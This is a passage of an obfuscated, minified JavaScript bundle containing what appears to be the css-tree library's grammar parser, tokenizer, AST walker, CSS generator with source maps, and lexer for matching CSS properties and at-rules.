m[sG(0xe50)]&&(E=m[sG(0xe50)])),z(k,E,Z,v);}Q['d'](F,{'c':()=>s});},0x268e:(R,F,Q)=>{'use strict';Q['d'](F,{'GG':()=>s['G'],'cM':()=>j['c'],'qg':()=>z['q']});var j=Q(0x24ff),z=Q(0x7fd),s=Q(0x1be5);},0x7fd:(F,Q,j)=>{'use strict';j['d'](Q,{'q':()=>ok});var z=j(0x924);const Z=0x9,X=0xa,V=0xc,K=0xd,H=0x20,Y=0x21,O=0x23,G=0x26,q=0x27,B=0x28,J=0x29,D=0x2a,o0=0x2b,o1=0x2c,o2=0x2d,o3=0x3c,o4=0x3e,o5=0x3f,o6=0x40,o7=0x5b,o8=0x5d,o9=0x7b,oo=0x7c,oP=0x7d,ob=0x221e,od={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function oR(om){const si=a2P;let oE=null,oZ=null;return om[si(0xa5d)](o9),om[si(0x75f)](),oE=om[si(0x319)](om),om[si(0x75f)](),om[si(0x92c)]()===o1?(om[si(0x4f0)]++,om[si(0x75f)](),om[si(0x92c)]()!==oP&&(oZ=om[si(0x319)](om),om[si(0x75f)]())):oZ=oE,om[si(0xa5d)](oP),{'min':Number(oE),'max':oZ?Number(oZ):0x0};}function oF(om,oE){const st=a2P,oZ=function(ov){const sq=a2P;let of=null,ow=!0x1;switch(ov[sq(0x92c)]()){case D:ov[sq(0x4f0)]++,of={'min':0x0,'max':0x0};break;case o0:ov[sq(0x4f0)]++,of={'min':0x1,'max':0x0};break;case o5:ov[sq(0x4f0)]++,of={'min':0x0,'max':0x1};break;case O:ov[sq(0x4f0)]++,ow=!0x0,ov[sq(0x92c)]()===o9?of=oR(ov):ov[sq(0x92c)]()===o5?(ov[sq(0x4f0)]++,of={'min':0x0,'max':0x0}):of={'min':0x1,'max':0x0};break;case o9:of=oR(ov);break;default:return null;}return{'type':sq(0xe42),'comma':ow,'min':of[sq(0x1030)],'max':of[sq(0x63a)],'term':null};}(om);return null!==oZ?(oZ[st(0x5cc)]=oE,om[st(0x92c)]()===O&&om[st(0xafb)](om[st(0x4f0)]-0x1)===o0?oF(om,oZ):oZ):oE;}function oQ(om){const sg=a2P,oE=om[sg(0xb1c)]();return''===oE?null:oF(om,{'type':sg(0x3d5),'value':oE});}function oj(om,oE){const sB=a2P;function oZ(of,ow){const sA=a2P;return{'type':sA(0x4ce),'terms':of,'combinator':ow,'disallowEmpty':!0x1,'explicit':!0x1};}let ov;for(oE=Object[sB(0xb6b)](oE)[sB(0x3c6)]((of,ow)=>od[of]-od[ow]);oE[sB(0x513)]>0x0;){ov=oE[sB(0xd3a)]();let of=0x0,ow=0x0;for(;of<om[sB(0x513)];of++){const oW=om[of];sB(0xffe)===oW[sB(0x401)]&&(oW[sB(0x286)]===ov?(-0x1===ow&&(ow=of-0x1),om[sB(0x1e4)](of,0x1),of--):(-0x1!==ow&&of-ow>0x1&&(om[sB(0x1e4)](ow,of-ow,oZ(om[sB(0x2a7)](ow,of),ov)),of=ow+0x1),ow=-0x1));}-0x1!==ow&&oE[sB(0x513)]&&om[sB(0x1e4)](ow,of-ow,oZ(om[sB(0x2a7)](ow,of),ov));}return ov;}function oz(om,oE){const sp=a2P,oZ=Object[sp(0x577)](null),ov=[];let of,ow=null,oW=om[sp(0x4f0)];for(;om[sp(0x92c)]()!==oE&&(of=os(om,oE));)sp(0x678)!==of[sp(0x401)]&&(sp(0xffe)===of[sp(0x401)]?(null!==ow&&sp(0xffe)!==ow[sp(0x401)]||(om[sp(0x4f0)]=oW,om[sp(0xe72)](sp(0xd52))),oZ[of[sp(0x286)]]=!0x0):null!==ow&&sp(0xffe)!==ow[sp(0x401)]&&(oZ['\x20']=!0x0,ov[sp(0xc41)]({'type':sp(0xffe),'value':'\x20'})),ov[sp(0xc41)](of),ow=of,oW=om[sp(0x4f0)]);return null!==ow&&sp(0xffe)===ow[sp(0x401)]&&(om[sp(0x4f0)]-=oW,om[sp(0xe72)](sp(0xd52))),{'type':sp(0x4ce),'terms':ov,'combinator':oj(ov,oZ)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function os(om,oE){const sn=a2P;let oZ=om[sn(0x92c)]();switch(oZ){case o8:break;case o7:return oF(om,function(ov,of){const su=sn;let ow;return ov[su(0xa5d)](o7),ow=oz(ov,of),ov[su(0xa5d)](o8),ow[su(0x3cf)]=!0x0,ov[su(0x92c)]()===Y&&(ov[su(0x4f0)]++,ow[su(0xd20)]=!0x0),ow;}(om,oE));case o3:return om[sn(0x693)]()===q?function(ov){const sa=sn;let of;return ov[sa(0xa5d)](o3),ov[sa(0xa5d)](q),of=ov[sa(0x27f)](),ov[sa(0xa5d)](q),ov[sa(0xa5d)](o4),oF(ov,{'type':sa(0x445),'name':of});}(om):function(ov){const sx=sn;let of,ow=null;if(ov[sx(0xa5d)](o3),of=ov[sx(0x27f)](),sx(0xbb0)===of){ov[sx(0xa5d)](o7);const oW=oz(ov,o8);return ov[sx(0xa5d)](o8),ov[sx(0xa5d)](o4),oF(ov,{'type':sx(0xd27),'term':0x1===oW[sx(0x53e)][sx(0x513)]?oW[sx(0x53e)][0x0]:oW});}return ov[sx(0x92c)]()===B&&ov[sx(0x693)]()===J&&(ov[sx(0x4f0)]+=0x2,of+='()'),ov[sx(0xafb)](ov[sx(0x7e1)](ov[sx(0x4f0)]))===o7&&(ov[sx(0x75f)](),ow=function(oX){const sJ=sx;let oN=null,oc=null,oy=0x1;return oX[sJ(0xa5d)](o7),oX[sJ(0x92c)]()===o2&&(oX[sJ(0xb1c)](),oy=-0x1),-0x1==oy&&oX[sJ(0x92c)]()===ob?oX[sJ(0xb1c)]():(oN=oy*Number(oX[sJ(0x319)](oX)),oX[sJ(0xef0)]()&&(oN+=oX[sJ(0x27f)]())),oX[sJ(0x75f)](),oX[sJ(0xa5d)](o1),oX[sJ(0x75f)](),oX[sJ(0x92c)]()===ob?oX[sJ(0xb1c)]():(oy=0x1,oX[sJ(0x92c)]()===o2&&(oX[sJ(0xb1c)](),oy=-0x1),oc=oy*Number(oX[sJ(0x319)](oX)),oX[sJ(0xef0)]()&&(oc+=oX[sJ(0x27f)]())),oX[sJ(0xa5d)](o8),{'type':sJ(0xa92),'min':oN,'max':oc};}(ov)),ov[sx(0xa5d)](o4),oF(ov,{'type':sx(0xa74),'name':of,'opts':ow});}(om);case oo:return{'type':sn(0xffe),'value':om[sn(0xe12)](om[sn(0x4f0)]+(om[sn(0x693)]()===oo?0x2:0x1))};case G:return om[sn(0x4f0)]++,om[sn(0xa5d)](G),{'type':sn(0xffe),'value':'&&'};case o1:return om[sn(0x4f0)]++,{'type':sn(0x224)};case q:return oF(om,{'type':sn(0x1095),'value':om[sn(0x214)]()});case H:case Z:case X:case K:case V:return{'type':sn(0x678),'value':om[sn(0x427)]()};case o6:return oZ=om[sn(0x693)](),om[sn(0xef0)](oZ)?(om[sn(0x4f0)]++,{'type':sn(0xc81),'name':om[sn(0x27f)]()}):oQ(om);case D:case o0:case o5:case O:case Y:break;case o9:if(oZ=om[sn(0x693)](),oZ<0x30||oZ>0x39)return oQ(om);break;default:return om[sn(0xef0)](oZ)?function(ov){const sD=sn,of=ov[sD(0x27f)]();return ov[sD(0x92c)]()===B?(ov[sD(0x4f0)]++,{'type':sD(0xfc1),'name':of}):oF(ov,{'type':sD(0x672),'name':of});}(om):oQ(om);}}function ok(om){const se=a2P,oE=new z['L'](om),oZ=oz(oE);return oE[se(0x4f0)]!==om[se(0x513)]&&oE[se(0xe72)](se(0xa16)),0x1===oZ[se(0x53e)][se(0x513)]&&se(0x4ce)===oZ[se(0x53e)][0x0][se(0x401)]?oZ[se(0x53e)][0x0]:oZ;}},0x924:(R,F,Q)=>{'use strict';const k0=a2P;Q['d'](F,{'L':()=>s});var j=Q(0x1995);const z=new Uint8Array(0x80)[k0(0x4d2)]((k,m)=>/[a-zA-Z0-9\-]/[k0(0x5b3)](String[k0(0x9c9)](m))?0x1:0x0);class s{constructor(k){const k1=k0;this[k1(0x73b)]=k,this[k1(0x4f0)]=0x0;}[k0(0xafb)](k){const k2=k0;return k<this[k2(0x73b)][k2(0x513)]?this[k2(0x73b)][k2(0xafb)](k):0x0;}[k0(0x92c)](){const k3=k0;return this[k3(0xafb)](this[k3(0x4f0)]);}[k0(0xef0)](k=this[k0(0x92c)]()){return k<0x80&&0x1===z[k];}[k0(0x693)](){const k4=k0;return this[k4(0xafb)](this[k4(0x4f0)]+0x1);}[k0(0xa13)](k){const k5=k0;return this[k5(0xafb)](this[k5(0x7e1)](k));}[k0(0x75f)](){const k6=k0;this[k6(0x4f0)]=this[k6(0x7e1)](this[k6(0x4f0)]);}[k0(0x7e1)](k){const k7=k0;for(;k<this[k7(0x73b)][k7(0x513)];k++){const m=this[k7(0x73b)][k7(0xafb)](k);if(0xd!==m&&0xa!==m&&0xc!==m&&0x20!==m&&0x9!==m)break;}return k;}[k0(0xe12)](k){const k8=k0;return this[k8(0x73b)][k8(0x59e)](this[k8(0x4f0)],this[k8(0x4f0)]=k);}[k0(0xa5d)](k){const k9=k0;this[k9(0x92c)]()!==k&&this[k9(0xe72)](k9(0x8e7)+String[k9(0x9c9)](k)+'`'),this[k9(0x4f0)]++;}[k0(0xb1c)](){const ko=k0;return this[ko(0x4f0)]<this[ko(0x73b)][ko(0x513)]?this[ko(0x73b)][ko(0xc11)](this[ko(0x4f0)]++):'';}[k0(0xe72)](k){const kP=k0;throw new j['u'](k,this[kP(0x73b)],this[kP(0x4f0)]);}[k0(0x427)](){const kb=k0;return this[kb(0xe12)](this[kb(0x7e1)](this[kb(0x4f0)]));}[k0(0x27f)](){const kd=k0;let k=this[kd(0x4f0)];for(;k<this[kd(0x73b)][kd(0x513)];k++){const m=this[kd(0x73b)][kd(0xafb)](k);if(m>=0x80||0x0===z[m])break;}return this[kd(0x4f0)]===k&&this[kd(0xe72)](kd(0xbbb)),this[kd(0xe12)](k);}[k0(0x319)](){const kR=k0;let k=this[kR(0x4f0)];for(;k<this[kR(0x73b)][kR(0x513)];k++){const m=this[kR(0x73b)][kR(0xafb)](k);if(m<0x30||m>0x39)break;}return this[kR(0x4f0)]===k&&this[kR(0xe72)](kR(0xd4e)),this[kR(0xe12)](k);}[k0(0x214)](){const kF=k0,k=this[kF(0x73b)][kF(0xf6b)]('\x27',this[kF(0x4f0)]+0x1);return-0x1===k&&(this[kF(0x4f0)]=this[kF(0x73b)][kF(0x513)],this[kF(0xe72)](kF(0x36c))),this[kF(0xe12)](k+0x1);}}},0x1be5:(R,F,Q)=>{'use strict';Q['d'](F,{'G':()=>s});const j=function(){};function z(k){const kQ=a2P;return kQ(0xfa0)==typeof k?k:j;}function s(k,m,E){const kj=a2P;let Z=j,v=j;if(kj(0xfa0)==typeof m?Z=m:m&&(Z=z(m[kj(0x97e)]),v=z(m[kj(0xdaa)])),Z===j&&v===j)throw new Error(kj(0x957));!function f(w){const kz=kj;switch(Z[kz(0x2be)](E,w),w[kz(0x401)]){case kz(0x4ce):w[kz(0x53e)][kz(0x990)](f);break;case kz(0xe42):case kz(0xd27):f(w[kz(0x5cc)]);break;case kz(0xa74):case kz(0x445):case kz(0x672):case kz(0xc81):case kz(0xfc1):case kz(0x1095):case kz(0x3d5):case kz(0x224):break;default:throw new Error(kz(0xc83)+w[kz(0x401)]);}v[kz(0x2be)](E,w);}(k);}},0x772:(R,F,Q)=>{'use strict';Q['d'](F,{'o':()=>v});var j=Q(0x11ac),z=Q(0x153d),k=Q(0x1725);const m=0x5c;function E(f,w){const ks=a2P;if(ks(0xfa0)!=typeof w)f[ks(0xc34)][ks(0x990)](this[ks(0xb9e)],this);else{let W=null;f[ks(0xc34)][ks(0x990)](X=>{const kk=ks;null!==W&&w[kk(0x2be)](this,W),this[kk(0xb9e)](X),W=X;});}}function Z(f){(0x0,j['qw'])(f,(w,W,X)=>{const km=a2P;this[km(0x2cb)](w,f[km(0x2a7)](W,X));});}function v(f){const kE=a2P,w=new Map();for(let [W,X]of Object[kE(0xb57)](f[kE(0xb9e)]))kE(0xfa0)==typeof(X[kE(0xcc0)]||X)&&w[kE(0x1009)](W,X[kE(0xcc0)]||X);return function(N,y){const kv=kE;let L='',h=0x0,S={'node'(T){const kZ=a2P;if(!w[kZ(0x377)](T[kZ(0x401)]))throw new Error(kZ(0xf73)+T[kZ(0x401)]);w[kZ(0xfd6)](T[kZ(0x401)])[kZ(0x2be)](V,T);},'tokenBefore':k[kv(0x9ee)],'token'(T,K){const kf=kv;h=this[kf(0xbf8)](h,T,K),this[kf(0xd0b)](K,T,!0x1),T===j['_i']&&K[kf(0xafb)](0x0)===m&&this[kf(0xd0b)]('\x0a',j['M$'],!0x0);},'emit'(T){L+=T;},'result':()=>L};y&&(kv(0xfa0)==typeof y[kv(0xa10)]&&(S=y[kv(0xa10)](S)),y[kv(0xf6e)]&&(S=(0x0,z['f'])(S)),y[kv(0x4fd)]in k&&(S[kv(0xbf8)]=k[y[kv(0x4fd)]]));const V={'node':T=>S[kv(0xb9e)](T),'children':E,'token':(T,K)=>S[kv(0x2cb)](T,K),'tokenize':Z};return S[kv(0xb9e)](N),S[kv(0xdd3)]();};}},0x153d:(R,F,Q)=>{'use strict';const kw=a2P;Q['d'](F,{'f':()=>s});var j=Q(0xf1);const z=new Set([kw(0x9a2),kw(0x464),kw(0xec7)]);function s(k){const kW=kw,m=new j['x'](),E={'line':0x1,'column':0x0},Z={'line':0x0,'column':0x0},v={'line':0x1,'column':0x0},f={'generated':v};let w=0x1,W=0x0,X=!0x1;const N=k[kW(0xb9e)];k[kW(0xb9e)]=function(S){const kX=kW;if(S[kX(0xae4)]&&S[kX(0xae4)][kX(0x45c)]&&z[kX(0x377)](S[kX(0x401)])){const V=S[kX(0xae4)][kX(0x45c)][kX(0xbb8)],T=S[kX(0xae4)][kX(0x45c)][kX(0x109a)]-0x1;Z[kX(0xbb8)]===V&&Z[kX(0x109a)]===T||(Z[kX(0xbb8)]=V,Z[kX(0x109a)]=T,E[kX(0xbb8)]=w,E[kX(0x109a)]=W,X&&(X=!0x1,E[kX(0xbb8)]===v[kX(0xbb8)]&&E[kX(0x109a)]===v[kX(0x109a)]||m[kX(0xec5)](f)),X=!0x0,m[kX(0xec5)]({'source':S[kX(0xae4)][kX(0xf4a)],'original':Z,'generated':E}));}N[kX(0x2be)](this,S),X&&z[kX(0x377)](S[kX(0x401)])&&(v[kX(0xbb8)]=w,v[kX(0x109a)]=W);};const y=k[kW(0xd0b)];k[kW(0xd0b)]=function(S,V,T){const kN=kW;for(let K=0x0;K<S[kN(0x513)];K++)0xa===S[kN(0xafb)](K)?(w++,W=0x0):W++;y(S,V,T);};const L=k[kW(0xdd3)];return k[kW(0xdd3)]=function(){const kc=kW;return X&&m[kc(0xec5)](f),{'css':L(),'map':m};},k;}},0x1725:(R,F,Q)=>{'use strict';const kL=a2P;Q['r'](F),Q['d'](F,{'safe':()=>v,'spec':()=>Z});var j=Q(0x11ac);const z=(f,w)=>{const ky=a2P;if(f===j['_i']&&(f=w),ky(0x1be)==typeof f){const W=f[ky(0xafb)](0x0);return W>0x7f?0x8000:W<<0x8;}return f;},k=[[j['Vy'],j['Vy']],[j['Vy'],j['zt']],[j['Vy'],j['s0']],[j['Vy'],j['VY']],[j['Vy'],'-'],[j['Vy'],j['wN']],[j['Vy'],j['Ne']],[j['Vy'],j['fg']],[j['Vy'],j['zG']],[j['Vy'],j['AJ']],[j['zu'],j['Vy']],[j['zu'],j['zt']],[j['zu'],j['s0']],[j['zu'],j['VY']],[j['zu'],'-'],[j['zu'],j['wN']],[j['zu'],j['Ne']],[j['zu'],j['fg']],[j['zu'],j['zG']],[j['Vw'],j['Vy']],[j['Vw'],j['zt']],[j['Vw'],j['s0']],[j['Vw'],j['VY']],[j['Vw'],'-'],[j['Vw'],j['wN']],[j['Vw'],j['Ne']],[j['Vw'],j['fg']],[j['Vw'],j['zG']],[j['fg'],j['Vy']],[j['fg'],j['zt']],[j['fg'],j['s0']],[j['fg'],j['VY']],[j['fg'],'-'],[j['fg'],j['wN']],[j['fg'],j['Ne']],[j['fg'],j['fg']],[j['fg'],j['zG']],['#',j['Vy']],['#',j['zt']],['#',j['s0']],['#',j['VY']],['#','-'],['#',j['wN']],['#',j['Ne']],['#',j['fg']],['#',j['zG']],['-',j['Vy']],['-',j['zt']],['-',j['s0']],['-',j['VY']],['-','-'],['-',j['wN']],['-',j['Ne']],['-',j['fg']],['-',j['zG']],[j['wN'],j['Vy']],[j['wN'],j['zt']],[j['wN'],j['s0']],[j['wN'],j['VY']],[j['wN'],j['wN']],[j['wN'],j['Ne']],[j['wN'],j['fg']],[j['wN'],'%'],[j['wN'],j['zG']],['@',j['Vy']],['@',j['zt']],['@',j['s0']],['@',j['VY']],['@','-'],['@',j['zG']],['.',j['wN']],['.',j['Ne']],['.',j['fg']],['+',j['wN']],['+',j['Ne']],['+',j['fg']],['/','*']],m=k[kL(0x16e)]([[j['Vy'],j['Vw']],[j['fg'],j['Vw']],[j['Vw'],j['Vw']],[j['zu'],j['AJ']],[j['zu'],j['Qf']],[j['zu'],j['Qx']],[j['Ne'],j['Ne']],[j['Ne'],j['fg']],[j['Ne'],j['zt']],[j['Ne'],'-'],[j['no'],j['Vy']],[j['no'],j['zt']],[j['no'],j['Ne']],[j['no'],j['fg']],[j['no'],j['Vw']],[j['no'],'-']]);function E(f){const kh=kL,w=new Set(f[kh(0x4d2)](([W,X])=>z(W)<<0x10|z(X)));return function(W,X,N){const kS=kh,y=z(X,N),L=N[kS(0xafb)](0x0);return(0x2d===L&&X!==j['Vy']&&X!==j['zt']&&X!==j['zG']||0x2b===L?w[kS(0x377)](W<<0x10|L<<0x8):w[kS(0x377)](W<<0x10|y))&&this[kS(0xd0b)]('\x20',j['M$'],!0x0),y;};}const Z=E(k),v=E(m);},0xf26:(R,F,Q)=>{'use strict';Q['d'](F,{'GG':()=>f,'cM':()=>E,'qg':()=>k});var j=Q(0x1254);Q(0x2162),Q(0x1aa),Q(0x1d09),Q(0x11ac),Q(0x268e),Q(0x12dd),Q(0xc8c),Q(0x122e),Q(0x18bf),Q(0x15b1);const {tokenize:z,parse:k,generate:E,lexer:Z,createLexer:v,walk:f,find:w,findLast:W,findAll:X,toPlainObject:N,fromPlainObject:y,fork:L}=j['A'];},0x1d09:(R,F,Q)=>{'use strict';const kH=a2P;Q['d'](F,{'J':()=>U});var j=Q(0x209d),z=Q(0xc8c),k=Q(0x1304),E=Q(0x13ba),Z=Q(0xec0),w=Q(0x268e),W=Q(0x2507),X=Q(0x2613),N=Q(0x16e6),L=Q(0x11e),S=Q(0x193f),V=Q(0x2342);function T(M,I,Y){const kl=a2P,O={};for(const G in M)M[G][kl(0xced)]&&(O[G]=Y?M[G][kl(0xced)]:(0x0,w['cM'])(M[G][kl(0xced)],{'compact':I}));return O;}function K(M,I,Y){const kV=a2P,O={};for(const [G,q]of Object[kV(0xb57)](M))O[G]={'prelude':q[kV(0xe07)]&&(Y?q[kV(0xe07)][kV(0xced)]:(0x0,w['cM'])(q[kV(0xe07)][kV(0xced)],{'compact':I})),'descriptors':q[kV(0x87d)]&&T(q[kV(0x87d)],I,Y)};return O;}function C(M,I,Y){return{'matched':M,'iterations':Y,'error':I,...L};}function H(M,I,Y,O){const kT=a2P,G=(0x0,W['A'])(Y,M[kT(0xced)]);let q;return function(A){const kK=kT;for(let B=0x0;B<A[kK(0x513)];B++)if(kK(0x885)===A[B][kK(0x286)][kK(0x9f4)]())return!0x0;return!0x1;}(G)?C(null,new Error(kT(0xe2b))):(O&&(q=(0x0,N['wg'])(G,M[kT(0x5da)],M)),O&&q[kT(0xa2e)]||(q=(0x0,N['wg'])(G,I[kT(0xa2e)],M),q[kT(0xa2e)])?C(q[kT(0xa2e)],null,q[kT(0xe7e)]):C(null,new j['F'](q[kT(0x184)],I[kT(0xced)],Y,q),q[kT(0xe7e)]));}class U{constructor(M,I,Y){const kC=a2P;if(this[kC(0x923)]=k['v'],this[kC(0xced)]=I,this[kC(0x4b3)]=!0x1,this[kC(0x2ed)]={...Z},this[kC(0x7e0)]=Object[kC(0x577)](null),this[kC(0x79e)]=Object[kC(0x577)](null),this[kC(0x641)]=Object[kC(0x577)](null),this[kC(0xb2c)]=Y||(0x0,V['y'])(M),M){if(M[kC(0x923)]&&(this[kC(0x923)]=M[kC(0x923)]),M[kC(0x2ed)]){for(const O of Object[kC(0xb6b)](Z))Array[kC(0x327)](M[kC(0x2ed)][O])&&(this[kC(0x2ed)][O]=M[kC(0x2ed)][O]);}if(M[kC(0x641)]){for(const [G,q]of Object[kC(0xb57)](M[kC(0x641)]))this[kC(0x57d)](G,q);}if(M[kC(0x4b3)]){this[kC(0x4b3)]=!0x0;for(const [A,B]of Object[kC(0xb57)]((0x0,E['JH'])(this[kC(0x2ed)])))this[kC(0x57d)](A,B);}if(M[kC(0x7e0)]){for(const [x,J]of Object[kC(0xb57)](M[kC(0x7e0)]))this[kC(0x8bc)](x,J);}if(M[kC(0x79e)]){for(const [D,o0]of Object[kC(0xb57)](M[kC(0x79e)]))this[kC(0x180)](D,o0);}}this[kC(0x5da)]=(0x0,X['gt'])(this[kC(0x923)][kC(0x9e2)](kC(0xc47)));}[kH(0x6a0)](M){const kM=kH;function I(G,q){const kU=a2P;O[kU(0xc41)]({'node':G,'message':q});}const Y=this[kM(0xb2c)],O=[];return this[kM(0xced)][kM(0x6fc)](M,function(G){const kI=kM;Y[kI(0x549)](G[kI(0x401)])?Y[G[kI(0x401)]][kI(0xfb2)](G,I):I(G,kI(0xf3f)+G[kI(0x401)]+'`');}),!!O[kM(0x513)]&&O;}[kH(0x51f)](M,I,Y,O=null){const kY=kH,G={'type':I,'name':Y},q={'type':I,'name':Y,'parent':O,'serializable':kY(0x1be)==typeof M||M&&kY(0x1be)==typeof M[kY(0x401)],'syntax':null,'match':null,'matchRef':null};return kY(0xfa0)==typeof M?q[kY(0xa2e)]=(0x0,X['gt'])(M,G):(kY(0x1be)==typeof M?Object[kY(0xfe2)](q,kY(0xced),{'get':()=>(Object[kY(0xfe2)](q,kY(0xced),{'value':(0x0,w['qg'])(M)}),q[kY(0xced)])}):q[kY(0xced)]=M,Object[kY(0xfe2)](q,kY(0xa2e),{'get':()=>(Object[kY(0xfe2)](q,kY(0xa2e),{'value':(0x0,X['gt'])(q[kY(0xced)],G)}),q[kY(0xa2e)])}),kY(0x445)===I&&Object[kY(0xfe2)](q,kY(0x1f8),{'get'(){const kr=kY,A=q[kr(0xced)],B=function(x){const kO=kr,J=x[kO(0x53e)][0x0];return!0x1===x[kO(0x3cf)]&&0x1===x[kO(0x53e)][kO(0x513)]&&kO(0xe42)===J[kO(0x401)]&&!0x0===J[kO(0x9e7)];}(A)?(0x0,X['gt'])({...A,'terms':[A[kr(0x53e)][0x0][kr(0x5cc)]]},G):null;return Object[kr(0xfe2)](q,kr(0x1f8),{'value':B}),B;}})),q;}[kH(0x8bc)](M,I){const kG=kH;I&&(this[kG(0x7e0)][M]={'type':kG(0x9a2),'name':M,'prelude':I[kG(0xe07)]?this[kG(0x51f)](I[kG(0xe07)],kG(0xfcb),M):null,'descriptors':I[kG(0x87d)]?Object[kG(0xb6b)](I[kG(0x87d)])[kG(0x605)]((Y,O)=>(Y[O]=this[kG(0x51f)](I[kG(0x87d)][O],kG(0x288),O,M),Y),Object[kG(0x577)](null)):null});}[kH(0x180)](M,I){const ki=kH;I&&(this[ki(0x79e)][M]=this[ki(0x51f)](I,ki(0x445),M));}[kH(0x57d)](M,I){const kq=kH;I&&(this[kq(0x641)][M]=this[kq(0x51f)](I,kq(0xa74),M));}[kH(0xe11)](M){const kt=kH;if(!this[kt(0xefe)](M))return new j['B'](kt(0x652),'@'+M);}[kH(0x294)](M,I){const kg=kH,Y=this[kg(0xe11)](M);if(Y)return Y;const O=this[kg(0xefe)](M);return!O[kg(0xe07)]&&I?new SyntaxError(kg(0x839)+M+kg(0xd47)):!O[kg(0xe07)]||I||H(this,O[kg(0xe07)],'',!0x1)[kg(0x910)]?void 0x0:new SyntaxError(kg(0x839)+M+kg(0x523));}[kH(0xa8d)](M,I){const kA=kH,Y=this[kA(0xe11)](M);if(Y)return Y;const O=this[kA(0xefe)](M),G=z['Si'](I);return O[kA(0x87d)]?O[kA(0x87d)][G[kA(0x222)]]||O[kA(0x87d)][G[kA(0xf91)]]?void 0x0:new j['B'](kA(0x1010),I):new SyntaxError(kA(0x839)+M+kA(0x61d));}[kH(0xb39)](M){const kB=kH;if(!this[kB(0xabe)](M))return new j['B'](kB(0x321),M);}[kH(0x6ef)](M,I){const kp=kH,Y=this[kp(0x294)](M,I);if(Y)return C(null,Y);const O=this[kp(0xefe)](M);return O[kp(0xe07)]?H(this,O[kp(0xe07)],I||'',!0x1):C(null,null);}[kH(0x105c)](M,I,Y){const kn=kH,O=this[kn(0xa8d)](M,I);if(O)return C(null,O);const G=this[kn(0xefe)](M),q=z['Si'](I);return H(this,G[kn(0x87d)][q[kn(0x222)]]||G[kn(0x87d)][q[kn(0xf91)]],Y,!0x1);}[kH(0xa5b)](M){const ku=kH;return ku(0xec7)!==M[ku(0x401)]?C(null,new Error(ku(0xd7d))):this[ku(0xf27)](M[ku(0xe1f)],M[ku(0x286)]);}[kH(0xf27)](M,I){const ka=kH;if(z['MZ'](M)[ka(0x31d)])return C(null,new Error(ka(0x14b)));const Y=this[ka(0xb39)](M);return Y?C(null,Y):H(this,this[ka(0xabe)](M),I,!0x0);}[kH(0xb33)](M,I){const kx=kH,Y=this[kx(0xfdb)](M);return Y?H(this,Y,I,!0x1):C(null,new j['B'](kx(0x9c4),M));}[kH(0xa2e)](M,I){const kJ=kH;return kJ(0x1be)==typeof M||M&&M[kJ(0x401)]?(kJ(0x1be)!=typeof M&&M[kJ(0xa2e)]||(M=this[kJ(0x51f)](M,kJ(0xa74),kJ(0x4a6))),H(this,M,I,!0x1)):C(null,new j['B'](kJ(0x4c9)));}[kH(0xd1f)](M,I,Y,O){const kD=kH;return(0x0,S['V'])(this,I,this[kD(0xf27)](M,I),Y,O);}[kH(0x2ff)](M,I,Y){const ke=kH;return(0x0,S['V'])(this,M[ke(0x286)],this[ke(0xa5b)](M),I,Y);}[kH(0x163)](M,I,Y){const m0=kH,O=[];return this[m0(0xced)][m0(0x6fc)](M,{'visit':m0(0xec7),'enter':G=>{const m1=m0;O[m1(0xc41)][m1(0x8d9)](O,this[m1(0x2ff)](G,I,Y));}}),O;}[kH(0xefe)](M,I=!0x0){const m2=kH,Y=z['Si'](M);return(Y[m2(0x490)]&&I?this[m2(0x7e0)][Y[m2(0x222)]]||this[m2(0x7e0)][Y[m2(0xf91)]]:this[m2(0x7e0)][Y[m2(0x222)]])||null;}[kH(0x709)](M,I=!0x0){const m3=kH,Y=this[m3(0xefe)](M,I);return Y&&Y[m3(0xe07)]||null;}[kH(0xd84)](M,I){const m4=kH;return this[m4(0x7e0)][m4(0x549)](M)&&this[m4(0x7e0)][m4(0xebf)]&&this[m4(0x7e0)][M][m4(0xebf)][I]||null;}[kH(0xabe)](M,I=!0x0){const m5=kH,Y=z['MZ'](M);return(Y[m5(0x490)]&&I?this[m5(0x79e)][Y[m5(0x222)]]||this[m5(0x79e)][Y[m5(0xf91)]]:this[m5(0x79e)][Y[m5(0x222)]])||null;}[kH(0xfdb)](M){const m6=kH;return hasOwnProperty[m6(0x2be)](this[m6(0x641)],M)?this[m6(0x641)][M]:null;}[kH(0x4fe)](){const m9=kH;function M(B,x){return x?'<'+B+'>':'<\x27'+B+'\x27>';}function I(B,x,J,D){const m7=a2P;if(J[m7(0x377)](x))return J[m7(0xfd6)](x);J[m7(0x1009)](x,!0x1),null!==D[m7(0xced)]&&(0x0,w['GG'])(D[m7(0xced)],function(o0){const m8=m7;if(m8(0xa74)!==o0[m8(0x401)]&&m8(0x445)!==o0[m8(0x401)])return;const o1=m8(0xa74)===o0[m8(0x401)]?B[m8(0x641)]:B[m8(0x79e)],o2=m8(0xa74)===o0[m8(0x401)]?O:G;hasOwnProperty[m8(0x2be)](o1,o0[m8(0x222)])?I(B,o0[m8(0x222)],o2,o1[o0[m8(0x222)]])&&(Y[m8(0xc41)](M(x,J===O)+m8(0x56e)+M(o0[m8(0x222)],m8(0xa74)===o0[m8(0x401)])),J[m8(0x1009)](x,!0x0)):(Y[m8(0xc41)](M(x,J===O)+m8(0x47d)+M(o0[m8(0x222)],m8(0xa74)===o0[m8(0x401)])),J[m8(0x1009)](x,!0x0));},this);}const Y=[];let O=new Map(),G=new Map();for(const B in this[m9(0x641)])I(this,B,O,this[m9(0x641)][B]);for(const x in this[m9(0x79e)])I(this,x,G,this[m9(0x79e)][x]);const q=[...O[m9(0xb6b)]()][m9(0x47f)](J=>O[m9(0xfd6)](J)),A=[...G[m9(0xb6b)]()][m9(0x47f)](J=>G[m9(0xfd6)](J));return q[m9(0x513)]||A[m9(0x513)]?{'errors':Y,'types':q,'properties':A}:null;}[kH(0xa3e)](M,I){const mo=kH;return{'generic':this[mo(0x4b3)],'cssWideKeywords':this[mo(0x923)],'units':this[mo(0x2ed)],'types':T(this[mo(0x641)],!I,M),'properties':T(this[mo(0x79e)],!I,M),'atrules':K(this[mo(0x7e0)],!I,M)};}[kH(0x880)](){const mP=kH;return JSON[mP(0xe31)](this[mP(0xa3e)]());}}},0x209d:(R,F,Q)=>{'use strict';Q['d'](F,{'B':()=>Z,'F':()=>v});var j=Q(0x192b),z=Q(0x24ff);const k={'offset':0x0,'line':0x1,'column':0x1};function m(f,w){const mb=a2P,W=f&&f[mb(0xae4)]&&f[mb(0xae4)][w];return W?mb(0xbb8)in W?E(W):W:null;}function E({offset:f,line:w,column:W},X){const 